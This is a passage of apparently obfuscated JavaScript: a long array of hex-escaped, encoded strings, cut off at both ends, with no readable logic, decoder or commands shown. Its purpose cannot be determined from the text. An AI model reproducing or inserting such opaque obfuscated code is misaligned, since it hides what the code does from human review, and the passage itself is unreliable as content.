64\x4b\x77\x35\x67\x77\x46\x78\x7a\x43\x75\x32\x50\x43\x72\x4d\x4b\x79\x77\x72\x48\x43\x6e\x77\x55\x3d','\x42\x52\x45\x4e\x5a\x63\x4f\x77\x4a\x77\x3d\x3d','\x77\x36\x6f\x73\x46\x4d\x4b\x4f\x77\x37\x76\x43\x6f\x67\x44\x43\x6a\x57\x48\x43\x6f\x41\x3d\x3d','\x77\x72\x54\x44\x6b\x4d\x4f\x78\x77\x6f\x37\x44\x68\x4d\x4b\x45\x64\x52\x6a\x44\x6e\x42\x50\x44\x69\x63\x4f\x6f\x77\x72\x6a\x44\x72\x56\x6a\x44\x6d\x4d\x4f\x50\x61\x43\x6e\x44\x6f\x53\x58\x44\x6d\x4d\x4f\x73','\x77\x72\x37\x43\x6a\x4d\x4f\x4e\x77\x37\x58\x43\x67\x51\x3d\x3d','\x45\x4d\x4f\x6c\x77\x35\x73\x3d','\x52\x67\x76\x43\x69\x79\x2f\x43\x73\x73\x4f\x70\x47\x73\x4f\x56','\x77\x35\x51\x6c\x77\x36\x5a\x59\x77\x72\x34\x39\x77\x6f\x6c\x4b\x58\x73\x4f\x42\x77\x70\x74\x47\x63\x38\x4b\x51\x4c\x78\x44\x44\x70\x4d\x4b\x79\x77\x36\x42\x31\x77\x71\x6b\x48\x77\x35\x6b\x6b\x64\x4d\x4f\x6d','\x77\x34\x63\x73\x45\x57\x5a\x4f','\x61\x48\x67\x77\x77\x71\x77\x39\x77\x37\x63\x69','\x49\x73\x4f\x58\x57\x6b\x51\x3d','\x45\x30\x62\x44\x6a\x68\x35\x5a\x51\x38\x4b\x70','\x77\x36\x6a\x43\x6f\x78\x38\x49\x55\x4d\x4b\x6e','\x77\x37\x58\x43\x6f\x53\x77\x75\x77\x71\x33\x44\x75\x4d\x4b\x70\x77\x37\x30\x6e\x77\x72\x35\x59\x77\x36\x6a\x44\x75\x6b\x52\x2f\x77\x37\x44\x44\x76\x55\x33\x43\x70\x38\x4f\x76','\x63\x47\x77\x78\x77\x72\x73\x39','\x77\x35\x33\x44\x67\x43\x59\x3d','\x77\x6f\x6c\x37\x77\x71\x66\x43\x68\x38\x4b\x6a\x53\x4d\x4b\x74\x53\x73\x4f\x6b\x77\x35\x55\x3d','\x50\x73\x4f\x62\x54\x56\x4e\x42\x77\x36\x52\x67\x77\x71\x37\x43\x67\x4d\x4b\x53\x77\x71\x4d\x6c\x45\x63\x4b\x37\x47\x6b\x44\x43\x76\x73\x4f\x79\x77\x72\x48\x43\x74\x4d\x4f\x2b','\x47\x73\x4b\x65\x53\x38\x4b\x69\x4f\x67\x3d\x3d','\x77\x36\x48\x43\x75\x30\x6b\x3d','\x42\x58\x41\x75\x47\x73\x4f\x32\x46\x67\x55\x34\x77\x6f\x5a\x42\x77\x37\x45\x3d','\x77\x34\x59\x6b\x45\x33\x64\x45\x77\x72\x7a\x43\x70\x4d\x4f\x6d\x77\x71\x37\x44\x76\x47\x6c\x45\x77\x6f\x4c\x43\x72\x38\x4f\x49\x77\x37\x37\x43\x67\x32\x66\x44\x69\x67\x6f\x70\x56\x78\x37\x43\x6d\x4d\x4b\x57\x46\x4d\x4b\x53\x49\x77\x3d\x3d','\x77\x35\x58\x43\x72\x53\x41\x4e\x77\x6f\x37\x44\x6e\x63\x4f\x69\x77\x37\x77\x32\x77\x71\x39\x50\x77\x37\x50\x44\x67\x30\x70\x59\x77\x36\x76\x44\x75\x77\x54\x44\x76\x38\x4b\x6e\x77\x35\x30\x3d','\x77\x70\x73\x32\x77\x36\x46\x38\x77\x37\x66\x44\x68\x6d\x39\x38\x46\x63\x4b\x31\x77\x37\x2f\x44\x68\x79\x41\x51\x77\x37\x70\x54\x61\x38\x4f\x4c\x58\x38\x4b\x51\x77\x34\x63\x75\x77\x6f\x31\x31\x77\x70\x74\x39\x77\x6f\x76\x43\x6c\x58\x73\x3d','\x77\x36\x48\x43\x70\x79\x77\x35\x77\x72\x62\x44\x76\x63\x4f\x79\x77\x37\x45\x6d\x77\x71\x56\x50','\x77\x37\x37\x43\x76\x6c\x66\x44\x76\x48\x73\x64\x77\x70\x54\x44\x74\x51\x3d\x3d','\x50\x31\x7a\x44\x6a\x42\x42\x5a\x55\x4d\x4b\x47\x4b\x63\x4b\x55\x77\x34\x33\x44\x69\x38\x4b\x52\x77\x6f\x37\x43\x69\x7a\x45\x4d\x77\x72\x66\x43\x6e\x63\x4b\x6b\x77\x6f\x4a\x61\x77\x71\x48\x43\x69\x41\x64\x49\x77\x35\x72\x43\x68\x63\x4f\x46\x42\x38\x4b\x47\x54\x58\x4c\x43\x75\x63\x4b\x6a\x46\x63\x4b\x64\x77\x36\x67\x75\x77\x71\x2f\x43\x6d\x73\x4f\x52\x59\x56\x42\x74\x65\x4d\x4b\x46\x56\x63\x4f\x54\x77\x34\x6c\x43\x77\x72\x56\x52\x77\x71\x6c\x65\x48\x54\x77\x64\x50\x53\x49\x41\x77\x6f\x64\x32\x64\x73\x4f\x63\x4c\x73\x4b\x55\x77\x71\x4d\x67\x66\x38\x4f\x4f\x77\x34\x42\x45\x62\x63\x4b\x50\x4b\x44\x55\x6b\x77\x35\x54\x43\x6d\x77\x54\x43\x6b\x4d\x4b\x76\x77\x6f\x52\x32','\x55\x48\x52\x48\x4f\x52\x38\x3d','\x77\x35\x44\x43\x70\x4d\x4f\x6c','\x77\x34\x6a\x43\x73\x42\x41\x3d','\x45\x4d\x4f\x63\x41\x4d\x4f\x44\x77\x6f\x70\x47\x64\x42\x31\x63','\x50\x38\x4f\x58\x55\x55\x52\x48\x77\x37\x77\x67\x77\x72\x49\x3d','\x58\x41\x2f\x43\x6c\x7a\x76\x43\x72\x73\x4f\x6e\x45\x38\x4f\x44','\x77\x35\x48\x43\x6f\x63\x4f\x50\x77\x37\x30\x3d','\x54\x67\x58\x43\x68\x6a\x33\x43\x71\x73\x4f\x74\x45\x38\x4f\x45\x47\x43\x67\x4a\x5a\x57\x6c\x43\x5a\x6e\x76\x43\x75\x30\x48\x44\x68\x4d\x4b\x67\x77\x37\x77\x3d','\x77\x72\x73\x46\x77\x34\x62\x43\x75\x63\x4f\x66','\x4a\x38\x4f\x6e\x77\x70\x31\x56\x4c\x38\x4f\x75\x77\x71\x45\x71\x77\x37\x6e\x43\x6a\x54\x68\x68','\x4b\x38\x4b\x63\x61\x38\x4f\x4a\x41\x4d\x4f\x65\x4d\x51\x64\x5a\x77\x37\x30\x43\x77\x6f\x37\x44\x67\x73\x4f\x66\x66\x73\x4b\x7a\x4b\x73\x4f\x7a\x58\x46\x56\x42\x77\x35\x49\x3d','\x77\x71\x34\x49\x46\x69\x59\x4c','\x52\x6e\x72\x44\x69\x4d\x4b\x73\x5a\x46\x72\x43\x6f\x4d\x4b\x75','\x4d\x4d\x4f\x4b\x54\x55\x4a\x6f\x65\x57\x6f\x33\x77\x6f\x6e\x44\x6c\x7a\x48\x43\x72\x63\x4b\x6a\x46\x73\x4f\x65\x43\x73\x4f\x4d\x49\x31\x64\x32\x77\x6f\x6e\x44\x6e\x79\x6f\x55','\x77\x71\x7a\x44\x6b\x4d\x4f\x72\x77\x70\x4c\x44\x68\x67\x3d\x3d','\x4a\x6e\x44\x44\x6a\x57\x6c\x51\x77\x70\x33\x43\x76\x4d\x4f\x4b\x49\x73\x4f\x53','\x48\x77\x2f\x44\x6c\x67\x3d\x3d','\x54\x42\x2f\x43\x69\x79\x76\x43\x73\x38\x4f\x68\x45\x73\x4f\x65','\x4d\x38\x4b\x4a\x77\x37\x74\x6f\x77\x72\x49\x70\x77\x72\x33\x43\x6c\x63\x4b\x52\x77\x34\x64\x76\x45\x41\x3d\x3d','\x4b\x4d\x4f\x4b\x56\x31\x35\x71','\x50\x63\x4f\x4e\x77\x37\x45\x30\x77\x37\x63\x3d','\x4f\x73\x4f\x52\x55\x56\x4a\x4c\x77\x37\x31\x67\x77\x71\x6e\x43\x6b\x4d\x4b\x50\x77\x71\x45\x2f\x4c\x51\x3d\x3d','\x77\x37\x48\x44\x6f\x41\x51\x76\x77\x36\x6b\x3d','\x51\x67\x2f\x43\x6a\x43\x2f\x43\x72\x38\x4f\x38','\x77\x37\x76\x43\x6d\x38\x4f\x32\x77\x34\x58\x44\x67\x67\x3d\x3d','\x44\x32\x59\x6b\x59\x63\x4f\x68\x42\x67\x3d\x3d','\x51\x33\x70\x4b\x50\x42\x4e\x41\x4f\x52\x64\x4d\x59\x69\x58\x43\x6d\x6b\x58\x44\x69\x6b\x6e\x44\x6a\x67\x3d\x3d','\x4a\x63\x4b\x53\x77\x36\x42\x2b\x77\x71\x4d\x30','\x4f\x38\x4f\x45\x57\x6c\x74\x6d\x52\x33\x73\x67\x77\x6f\x2f\x43\x73\x44\x7a\x43\x74\x4d\x4b\x69\x45\x38\x4f\x65','\x4b\x38\x4b\x53\x59\x38\x4f\x57\x57\x73\x4f\x5a','\x56\x33\x72\x44\x6a\x4d\x4b\x39\x64\x48\x48\x43\x76\x4d\x4b\x6d\x77\x70\x72\x43\x70\x69\x41\x49\x77\x36\x66\x44\x68\x73\x4f\x36\x48\x73\x4f\x6e\x43\x73\x4f\x47\x77\x36\x44\x43\x6d\x38\x4b\x41','\x59\x33\x55\x30\x77\x72\x30\x73\x77\x37\x59\x3d','\x77\x36\x77\x75\x77\x36\x4a\x5a\x77\x72\x49\x2b\x77\x6f\x6c\x70\x63\x73\x4f\x38\x77\x71\x77\x72\x53\x73\x4b\x6d\x41\x6a\x6a\x44\x69\x73\x4b\x57\x77\x70\x6f\x3d','\x77\x36\x77\x76\x77\x72\x48\x44\x68\x78\x48\x44\x73\x51\x3d\x3d','\x44\x56\x62\x44\x70\x30\x4e\x77\x77\x72\x44\x43\x6c\x38\x4f\x67\x41\x63\x4f\x39\x4c\x4d\x4f\x42','\x49\x4d\x4f\x37\x77\x71\x6e\x43\x6c\x47\x7a\x44\x6b\x38\x4f\x37\x46\x63\x4b\x4a\x77\x6f\x37\x44\x6a\x73\x4b\x6b\x77\x72\x7a\x44\x71\x73\x4b\x76\x49\x4d\x4f\x32\x77\x72\x67\x30\x63\x77\x37\x44\x74\x45\x42\x72\x77\x35\x58\x43\x6f\x73\x4f\x2b\x43\x38\x4b\x76','\x77\x34\x6b\x6b\x49\x38\x4f\x37\x77\x71\x77\x3d','\x77\x72\x58\x43\x68\x51\x30\x3d','\x41\x63\x4b\x57\x53\x73\x4b\x79\x43\x38\x4b\x73\x77\x35\x6e\x44\x73\x4d\x4b\x6a','\x77\x71\x4d\x46\x77\x35\x7a\x43\x70\x63\x4f\x64\x45\x4d\x4f\x68\x77\x71\x54\x44\x6a\x73\x4f\x52\x77\x71\x64\x4f\x4d\x46\x63\x77\x43\x4d\x4f\x54\x77\x70\x4a\x74\x77\x37\x31\x6e\x44\x7a\x4c\x44\x76\x4d\x4b\x4d\x4d\x56\x34\x3d','\x77\x34\x6e\x43\x72\x38\x4f\x48\x77\x36\x33\x44\x68\x51\x3d\x3d','\x45\x41\x55\x52\x63\x63\x4f\x74\x4f\x6d\x49\x3d','\x55\x58\x78\x46\x4b\x42\x56\x6f\x51\x52\x56\x53\x5a\x43\x48\x43\x67\x6e\x33\x44\x74\x6b\x6a\x44\x6c\x46\x30\x3d','\x77\x36\x44\x44\x72\x51\x63\x34\x77\x36\x33\x44\x71\x63\x4b\x2b\x77\x71\x2f\x44\x6c\x46\x49\x3d','\x4d\x4d\x4b\x4c\x77\x37\x44\x44\x75\x38\x4b\x74\x4b\x73\x4b\x79\x77\x35\x6e\x43\x74\x38\x4f\x55\x77\x72\x6e\x44\x76\x63\x4b\x69\x4a\x63\x4f\x66\x58\x69\x30\x72\x47\x4d\x4b\x4c\x43\x52\x76\x43\x70\x63\x4f\x6a\x44\x78\x73\x2f\x59\x53\x4c\x43\x72\x58\x6f\x2f\x45\x73\x4f\x39\x63\x52\x72\x43\x74\x41\x41\x62','\x4b\x38\x4b\x5a\x77\x36\x50\x44\x6f\x4d\x4b\x4c\x4c\x4d\x4b\x6a\x77\x35\x6a\x43\x73\x63\x4b\x2b\x77\x71\x33\x44\x75\x73\x4b\x6d','\x77\x36\x44\x43\x75\x69\x4d\x6b\x77\x71\x62\x44\x76\x41\x3d\x3d','\x5a\x48\x38\x38\x77\x71\x41\x38','\x77\x72\x33\x43\x67\x79\x42\x41\x42\x73\x4b\x50\x62\x38\x4f\x49\x77\x70\x7a\x43\x70\x63\x4b\x44\x43\x6a\x4e\x71\x44\x46\x72\x43\x70\x43\x59\x68\x42\x6d\x48\x43\x6f\x52\x56\x39\x77\x36\x46\x58\x57\x38\x4f\x41\x77\x70\x72\x44\x68\x38\x4b\x30\x45\x78\x58\x43\x69\x4d\x4b\x36\x77\x35\x44\x44\x68\x67\x63\x6f','\x77\x34\x51\x2b\x47\x47\x46\x71\x77\x71\x7a\x44\x72\x38\x4f\x66\x77\x72\x2f\x44\x6d\x6b\x39\x38\x77\x72\x45\x3d','\x5a\x48\x38\x38\x77\x71\x41\x38\x77\x37\x59\x3d','\x77\x37\x6b\x31\x77\x36\x31\x54\x77\x72\x6b\x3d','\x49\x4d\x4f\x37\x77\x71\x6e\x43\x6c\x47\x7a\x44\x6b\x38\x4f\x37\x46\x63\x4b\x4a\x77\x6f\x37\x44\x6c\x73\x4b\x2b\x77\x72\x54\x44\x76\x63\x4b\x36\x50\x73\x4f\x6a\x77\x72\x4d\x7a\x47\x51\x50\x44\x70\x55\x38\x69\x77\x34\x50\x43\x75\x4d\x4b\x69\x57\x4d\x4f\x35\x77\x70\x41\x4b\x77\x70\x6e\x43\x6c\x73\x4f\x41\x77\x37\x67\x62\x51\x63\x4b\x6b\x46\x51\x3d\x3d','\x47\x41\x45\x2b\x4d\x69\x48\x44\x68\x73\x4b\x37\x4a\x4d\x4b\x79\x77\x37\x34\x37\x77\x71\x38\x69','\x44\x77\x6e\x44\x67\x33\x63\x53\x77\x71\x30\x3d','\x61\x6b\x50\x43\x68\x47\x62\x44\x70\x77\x3d\x3d','\x41\x78\x4d\x74\x4b\x51\x66\x44\x67\x4d\x4b\x71\x4a\x63\x4b\x30\x77\x70\x51\x71\x77\x72\x63\x32\x61\x73\x4f\x72\x44\x4d\x4b\x5a\x77\x35\x48\x44\x6c\x45\x76\x44\x6c\x6c\x56\x39\x77\x71\x46\x76\x42\x41\x68\x44\x77\x34\x55\x32\x77\x36\x54\x43\x75\x30\x73\x48\x77\x35\x42\x53\x77\x71\x68\x6d\x65\x63\x4b\x4b\x77\x72\x5a\x73\x77\x6f\x72\x43\x6a\x4d\x4b\x73\x57\x67\x3d\x3d','\x77\x72\x30\x52\x45\x79\x41\x61\x77\x37\x4d\x3d','\x77\x37\x6b\x76\x44\x38\x4b\x48\x77\x37\x66\x43\x72\x77\x63\x3d','\x77\x71\x74\x6e\x77\x72\x44\x43\x6b\x4d\x4b\x2b\x62\x4d\x4b\x72\x53\x4d\x4f\x6b\x77\x70\x33\x44\x74\x73\x4f\x46\x77\x70\x6a\x44\x67\x73\x4b\x30\x77\x37\x46\x79\x5a\x58\x62\x44\x6a\x38\x4b\x68\x77\x72\x48\x44\x76\x4d\x4f\x50\x63\x51\x3d\x3d','\x44\x67\x67\x53\x66\x38\x4f\x6a\x4e\x57\x58\x43\x75\x38\x4f\x4c\x77\x35\x67\x53\x43\x54\x4a\x30\x43\x51\x3d\x3d','\x4c\x38\x4f\x63\x77\x37\x77\x7a\x77\x36\x73\x31','\x64\x33\x6a\x44\x70\x63\x4f\x2b\x77\x36\x63\x3d','\x77\x72\x64\x7a\x77\x6f\x51\x33\x51\x73\x4b\x34\x77\x35\x58\x43\x6c\x53\x56\x45\x77\x72\x34\x48\x77\x6f\x63\x61\x77\x34\x54\x43\x69\x73\x4b\x63\x4a\x6c\x37\x43\x70\x38\x4f\x6c\x77\x6f\x6c\x2b\x58\x73\x4f\x4f\x77\x72\x62\x43\x69\x6e\x6b\x55\x54\x77\x3d\x3d','\x59\x32\x76\x44\x71\x4d\x4f\x39\x77\x36\x63\x3d','\x55\x63\x4f\x56\x59\x38\x4b\x59\x77\x36\x2f\x43\x6f\x51\x6c\x46\x77\x37\x55\x71\x61\x45\x33\x44\x68\x77\x3d\x3d','\x58\x33\x72\x44\x75\x63\x4b\x78\x65\x6c\x59\x3d','\x41\x4d\x4b\x78\x55\x73\x4b\x74\x56\x63\x4b\x70\x4e\x73\x4b\x4e\x77\x70\x6f\x61\x77\x71\x51\x54\x77\x37\x6b\x44\x77\x72\x72\x44\x69\x57\x33\x44\x6f\x58\x62\x44\x68\x63\x4b\x34\x77\x37\x76\x43\x76\x63\x4b\x64\x77\x34\x48\x44\x6c\x41\x73\x35\x77\x37\x76\x43\x6f\x6a\x33\x43\x74\x67\x3d\x3d','\x48\x32\x30\x6f\x59\x4d\x4f\x55\x45\x6a\x4c\x44\x73\x79\x31\x70\x4c\x63\x4b\x4b\x45\x41\x3d\x3d','\x77\x37\x6b\x76\x47\x38\x4b\x55\x77\x37\x6a\x43\x72\x67\x62\x43\x69\x51\x3d\x3d','\x53\x6e\x70\x4d','\x4c\x38\x4b\x41\x77\x34\x63\x3d','\x44\x77\x59\x30\x49\x51\x3d\x3d','\x77\x37\x7a\x43\x67\x4d\x4f\x34\x77\x35\x51\x3d','\x77\x6f\x74\x37\x77\x72\x41\x3d','\x55\x73\x4b\x55\x59\x73\x4f\x65\x77\x70\x6a\x44\x74\x6c\x34\x54\x77\x72\x51\x4d\x61\x41\x7a\x44\x67\x6e\x6e\x44\x6e\x79\x58\x43\x73\x57\x44\x43\x6a\x38\x4b\x6a\x44\x38\x4f\x41\x59\x4d\x4f\x48\x77\x34\x6b\x47\x4d\x4d\x4b\x31\x77\x36\x5a\x50\x77\x37\x39\x46\x77\x71\x35\x48\x77\x36\x7a\x43\x6f\x63\x4f\x74\x77\x70\x41\x42\x45\x73\x4b\x46\x4e\x63\x4f\x59\x77\x36\x62\x43\x6a\x41\x54\x44\x6f\x4d\x4b\x69\x77\x37\x58\x44\x6a\x73\x4f\x31\x77\x37\x33\x44\x6e\x47\x42\x32\x77\x35\x35\x77\x77\x6f\x58\x44\x74\x6e\x5a\x4a\x4c\x6c\x6e\x43\x68\x38\x4b\x35','\x77\x71\x6c\x6e\x77\x6f\x45\x32','\x4e\x46\x7a\x44\x73\x67\x3d\x3d','\x47\x30\x59\x4c','\x4f\x4d\x4f\x78\x63\x67\x3d\x3d','\x51\x77\x59\x30\x45\x78\x54\x44\x6b\x38\x4b\x33\x4a\x4d\x4b\x68\x77\x70\x4a\x7a','\x58\x67\x58\x43\x74\x6a\x7a\x43\x74\x63\x4f\x68\x45\x38\x4f\x58','\x77\x71\x67\x63\x43\x54\x73\x3d','\x49\x63\x4f\x77\x77\x70\x45\x3d','\x61\x30\x50\x43\x67\x47\x6e\x44\x74\x38\x4f\x79\x77\x37\x4c\x44\x69\x38\x4b\x66\x77\x6f\x2f\x44\x72\x38\x4b\x6c\x51\x51\x3d\x3d','\x51\x77\x66\x43\x67\x67\x3d\x3d','\x77\x70\x56\x38\x77\x72\x41\x3d','\x47\x46\x46\x4a','\x77\x71\x58\x43\x6a\x6b\x33\x44\x70\x6d\x6f\x56\x77\x6f\x72\x44\x6f\x52\x42\x32\x52\x38\x4b\x2f\x56\x44\x62\x43\x6f\x4d\x4f\x72\x44\x38\x4b\x50\x55\x68\x4a\x70\x77\x37\x6c\x35\x44\x38\x4f\x33\x66\x4d\x4f\x78\x45\x7a\x4e\x39\x45\x43\x2f\x43\x74\x4d\x4f\x39','\x49\x42\x72\x44\x6c\x6e\x45\x3d','\x46\x38\x4f\x54\x43\x73\x4f\x43\x77\x6f\x4e\x43','\x77\x36\x66\x43\x74\x42\x51\x4f\x55\x4d\x4b\x71\x77\x70\x6c\x58\x62\x67\x39\x36\x5a\x69\x67\x3d','\x4c\x48\x4c\x44\x68\x41\x3d\x3d','\x77\x70\x4c\x43\x68\x77\x49\x3d','\x4d\x73\x4f\x4c\x77\x71\x38\x3d','\x44\x73\x4f\x2f\x65\x51\x33\x44\x6e\x52\x58\x43\x74\x48\x73\x6f\x58\x46\x39\x6e\x46\x4d\x4f\x47\x77\x70\x7a\x43\x71\x63\x4f\x45\x50\x6d\x58\x44\x6e\x42\x67\x47\x47\x38\x4b\x6b\x44\x69\x58\x43\x73\x63\x4f\x65\x4f\x56\x4c\x44\x67\x52\x59\x76\x77\x71\x30\x3d','\x77\x72\x48\x43\x6c\x6a\x6c\x49','\x77\x72\x55\x4d\x43\x53\x41\x50\x77\x36\x66\x43\x6a\x41\x3d\x3d','\x77\x37\x63\x6f\x77\x36\x73\x3d','\x4d\x6e\x62\x44\x6a\x57\x4e\x61\x77\x6f\x6b\x3d','\x77\x72\x37\x44\x6e\x73\x4f\x6b\x77\x70\x4c\x44\x6a\x73\x4b\x41\x62\x77\x4d\x3d','\x43\x63\x4f\x47\x4c\x51\x3d\x3d','\x4c\x63\x4b\x46\x5a\x4d\x4f\x57\x51\x63\x4f\x47\x4f\x77\x3d\x3d','\x77\x71\x2f\x44\x6e\x38\x4f\x6a\x77\x6f\x4c\x44\x68\x63\x4b\x4d\x62\x78\x4c\x44\x69\x67\x3d\x3d','\x77\x72\x70\x39\x77\x70\x77\x74\x53\x73\x4b\x31\x77\x34\x51\x3d','\x4d\x73\x4f\x45\x58\x41\x3d\x3d','\x77\x6f\x68\x76\x77\x71\x58\x43\x69\x38\x4b\x32\x66\x73\x4b\x77\x51\x63\x4f\x69','\x56\x63\x4b\x42\x66\x63\x4b\x71\x50\x41\x48\x43\x72\x63\x4f\x33\x77\x6f\x37\x44\x6e\x46\x4e\x54\x77\x36\x54\x44\x74\x4d\x4b\x68\x77\x37\x73\x30\x55\x41\x3d\x3d','\x64\x6e\x54\x44\x72\x38\x4b\x39','\x77\x35\x67\x67\x4f\x38\x4f\x61\x77\x71\x44\x44\x70\x43\x38\x3d','\x58\x32\x4a\x2f\x62\x73\x4b\x69\x43\x57\x48\x44\x6f\x57\x70\x52\x66\x63\x4b\x43\x52\x63\x4f\x53\x49\x51\x3d\x3d','\x50\x63\x4b\x61\x5a\x73\x4f\x4d\x57\x67\x3d\x3d','\x44\x38\x4b\x7a\x77\x36\x63\x3d','\x46\x32\x6b\x59\x4d\x45\x39\x6a\x58\x51\x34\x47\x64\x33\x50\x43\x6e\x79\x66\x44\x6e\x68\x54\x44\x67\x52\x6b\x3d','\x77\x72\x34\x55\x77\x34\x62\x43\x70\x63\x4f\x4f','\x53\x51\x4c\x43\x68\x44\x72\x43\x68\x73\x4f\x38','\x4a\x53\x4c\x44\x75\x67\x3d\x3d','\x77\x6f\x55\x4a\x77\x37\x30\x3d','\x44\x68\x50\x44\x67\x32\x73\x31\x77\x72\x48\x44\x6d\x57\x42\x5a\x77\x36\x59\x3d','\x77\x35\x58\x43\x6a\x42\x73\x3d','\x4c\x63\x4f\x79\x77\x72\x37\x43\x6a\x30\x72\x44\x68\x67\x3d\x3d','\x4e\x4d\x4f\x68\x57\x51\x3d\x3d','\x77\x6f\x4c\x43\x6e\x51\x42\x4c\x45\x55\x51\x3d','\x77\x6f\x76\x44\x74\x4d\x4f\x47','\x4a\x38\x4b\x38\x65\x41\x3d\x3d','\x77\x36\x72\x43\x6b\x68\x59\x3d','\x42\x43\x33\x44\x6b\x41\x3d\x3d','\x77\x36\x6f\x72\x47\x38\x4b\x53\x77\x35\x2f\x43\x74\x51\x3d\x3d','\x77\x37\x76\x43\x75\x73\x4f\x75','\x41\x4d\x4f\x32\x77\x36\x45\x3d','\x50\x63\x4b\x43\x77\x36\x66\x44\x6f\x4d\x4b\x4c\x50\x77\x3d\x3d','\x41\x6b\x51\x5a','\x77\x6f\x38\x33\x77\x36\x35\x71\x77\x35\x6e\x44\x68\x51\x3d\x3d','\x77\x34\x34\x7a\x77\x70\x34\x3d','\x4a\x6e\x66\x44\x67\x6e\x56\x30\x77\x6f\x6f\x3d','\x4f\x30\x41\x62','\x4e\x38\x4f\x35\x4b\x51\x3d\x3d','\x66\x48\x77\x5a','\x53\x38\x4f\x54\x58\x41\x3d\x3d','\x62\x46\x76\x43\x6c\x67\x3d\x3d','\x77\x34\x66\x43\x69\x78\x35\x4d\x5a\x79\x44\x43\x6c\x73\x4b\x74\x44\x63\x4f\x6d','\x77\x36\x66\x43\x72\x68\x41\x64\x5a\x63\x4b\x37','\x4c\x58\x33\x44\x73\x77\x3d\x3d','\x56\x6e\x2f\x44\x71\x41\x3d\x3d','\x66\x46\x52\x6e','\x77\x36\x30\x70\x43\x51\x3d\x3d','\x49\x4d\x4f\x67\x77\x70\x39\x53\x41\x38\x4f\x2f','\x59\x32\x58\x43\x71\x41\x3d\x3d','\x4a\x6e\x66\x44\x67\x6e\x56\x32\x77\x70\x48\x43\x72\x4d\x4f\x47\x44\x4d\x4f\x49','\x61\x79\x6a\x43\x70\x67\x7a\x43\x67\x73\x4f\x4f\x4f\x73\x4f\x34\x66\x77\x59\x74\x53\x6c\x46\x68\x54\x45\x58\x43\x6e\x6c\x37\x44\x75\x4d\x4b\x51\x77\x34\x77\x6b\x4f\x33\x78\x46\x56\x38\x4f\x57\x66\x7a\x37\x43\x72\x63\x4f\x30\x47\x58\x73\x69\x77\x37\x6f\x35\x77\x70\x4a\x6d\x49\x77\x54\x44\x75\x38\x4f\x46\x56\x53\x31\x6d\x65\x67\x41\x6d\x4a\x63\x4b\x44\x51\x73\x4f\x71\x77\x36\x6b\x33\x41\x38\x4f\x68\x54\x33\x4a\x43\x52\x4d\x4b\x2b\x61\x38\x4f\x74\x66\x41\x3d\x3d','\x41\x73\x4b\x31\x53\x73\x4b\x6a\x52\x73\x4b\x67','\x4f\x56\x52\x4f','\x4c\x56\x59\x61','\x77\x72\x2f\x43\x72\x54\x66\x44\x74\x44\x73\x49\x77\x34\x76\x44\x72\x6c\x46\x6d\x46\x67\x3d\x3d','\x51\x38\x4b\x66\x63\x73\x4b\x73\x4c\x41\x3d\x3d','\x4e\x44\x62\x44\x71\x77\x3d\x3d','\x58\x4d\x4b\x4b\x63\x4d\x4b\x69\x4c\x41\x77\x3d','\x77\x37\x48\x43\x76\x53\x41\x35\x77\x72\x62\x44\x76\x51\x3d\x3d','\x77\x72\x45\x48\x48\x6a\x59\x57\x77\x34\x2f\x43\x6a\x77\x3d\x3d','\x48\x63\x4b\x6c\x52\x73\x4b\x33\x52\x73\x4b\x36','\x62\x32\x4d\x35\x77\x71\x73\x67\x77\x34\x6f\x46','\x77\x35\x30\x6f\x45\x33\x52\x66\x77\x71\x4d\x3d','\x52\x4d\x4b\x4b\x62\x63\x4b\x78','\x77\x6f\x56\x68\x77\x72\x7a\x43\x69\x63\x4b\x34\x65\x67\x3d\x3d','\x51\x57\x58\x44\x74\x38\x4b\x78\x59\x67\x3d\x3d','\x47\x38\x4f\x58\x52\x48\x4a\x57\x77\x36\x4d\x3d','\x50\x6a\x55\x58\x4b\x63\x4f\x74\x4f\x6e\x4c\x43\x74\x63\x4f\x4a\x77\x71\x6b\x44\x48\x69\x42\x64','\x77\x71\x74\x43\x77\x72\x30\x3d','\x77\x34\x58\x43\x74\x41\x4d\x4f\x58\x51\x3d\x3d','\x46\x79\x46\x58\x66\x67\x59\x76\x45\x30\x4d\x47\x64\x33\x44\x43\x6e\x79\x54\x44\x6e\x68\x48\x43\x6a\x6c\x4c\x44\x6e\x58\x72\x43\x71\x54\x70\x41\x41\x44\x59\x44\x77\x72\x37\x43\x6e\x6d\x63\x36\x51\x63\x4f\x68\x4c\x63\x4b\x7a\x77\x37\x74\x6d\x77\x6f\x62\x43\x6e\x6e\x6e\x43\x75\x6b\x46\x49\x64\x38\x4f\x45\x48\x58\x4c\x43\x68\x51\x3d\x3d','\x77\x34\x7a\x43\x76\x73\x4f\x48\x77\x37\x48\x44\x6c\x41\x3d\x3d','\x77\x34\x76\x43\x6f\x33\x62\x44\x71\x58\x41\x3d','\x44\x41\x77\x4b\x63\x63\x4f\x77\x50\x41\x3d\x3d','\x45\x38\x4f\x39\x77\x35\x34\x3d','\x42\x6e\x73\x6a\x64\x63\x4f\x68\x48\x51\x3d\x3d','\x77\x70\x76\x43\x70\x51\x49\x3d','\x77\x36\x72\x43\x68\x63\x4f\x7a','\x4a\x67\x55\x4c\x66\x38\x4b\x7a\x59\x7a\x72\x44\x72\x63\x4f\x63\x77\x35\x31\x62\x56\x43\x56\x6e\x52\x38\x4b\x4c\x53\x63\x4f\x66\x77\x71\x4e\x70\x66\x52\x4c\x44\x70\x77\x49\x35\x77\x35\x76\x44\x72\x6a\x67\x58\x77\x37\x6a\x44\x75\x47\x37\x44\x75\x4d\x4f\x62\x77\x71\x46\x37\x65\x43\x6a\x44\x72\x33\x73\x3d','\x47\x63\x4f\x69\x77\x72\x4d\x3d','\x77\x36\x41\x79\x4f\x41\x3d\x3d','\x77\x6f\x50\x43\x6a\x7a\x67\x3d','\x77\x37\x50\x43\x68\x46\x59\x3d','\x77\x34\x58\x43\x68\x31\x41\x3d','\x77\x71\x54\x43\x69\x4d\x4f\x50\x77\x36\x66\x43\x6b\x46\x73\x3d','\x48\x67\x37\x44\x67\x47\x6f\x43\x77\x71\x77\x3d','\x4b\x6d\x6b\x30\x77\x71\x6b\x39\x77\x37\x59\x58\x4d\x41\x3d\x3d','\x51\x51\x46\x6d','\x77\x71\x34\x66\x47\x41\x3d\x3d','\x48\x4d\x4f\x41\x77\x34\x59\x3d','\x77\x36\x62\x43\x74\x47\x72\x44\x72\x33\x30\x63','\x77\x71\x4e\x68\x77\x70\x63\x3d','\x49\x4d\x4f\x67\x77\x70\x39\x53\x41\x63\x4f\x6b\x77\x71\x73\x37\x77\x37\x58\x43\x6c\x67\x3d\x3d','\x51\x73\x4f\x49\x55\x52\x48\x44\x76\x52\x76\